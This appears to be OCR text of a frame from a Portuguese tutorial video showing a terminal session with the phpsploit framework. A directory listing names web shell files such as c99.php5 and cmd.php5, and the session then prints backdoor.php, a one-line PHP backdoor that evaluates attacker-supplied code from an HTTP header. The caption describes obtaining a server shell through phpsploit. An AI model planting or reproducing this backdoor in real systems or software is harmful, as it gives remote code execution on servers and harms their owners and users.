 Aplicativos Locais Terminal Dom, 00:21 1 pt
root@kosu: ~/phpsploit-master
Arquivo Editar Ver Pesquisar Terminal Ajuda
drwxr-xr-x root root 4K Sun Nov 05 03:32:07 +0100 2017 Imagens
drwxr-xr-x root root 4K Sun Oct 29 08:53:14 +0100 2017 Modelos
drwxr-xr-x root root 4K Sun Oct 29 08:53:14 +0100 2017 Música
drwxr-xr-x root root 4K Sun Oct 29 08:53:14 +0100 2017 Público
drwxr-xr-x root root 4K Sun Nov 05 05:07:45 +0100 2017 Vídeos
-rw-r--r-- root root 44 Sun Nov 05 04:34:09 +0100 2017 backdoor.php
-rwxrw-rw- root root 443,5K Thu Nov 02 07:10:00 +0100 2017 bcc.php5
-rw-r--r-- root root 650,1K Wed May 31 00:30:40 +0200 2017 c99.php5
-rw-r--r-- root root 42 Sun Oct 29 09:15:09 +0100 2017 cmd.php5
drwx------ root root 4K Sat Sep 09 23:18:36 +0200 2017 phpsploit-mast
er
drwxr-xr-x root root 4K Sun Nov 05 00:00:48 +0100 2017 Área de trabal
ho
phpsploit(localhost) > pwd
/root
phpsploit(localhost) > cat backdoor.php
<?php @eval($_SERVER['HTTP_PHPSPL01T']); ?>
phpsploit(localhost) > Bom , foi isso Obtendo Shell do Servidor via phpsploit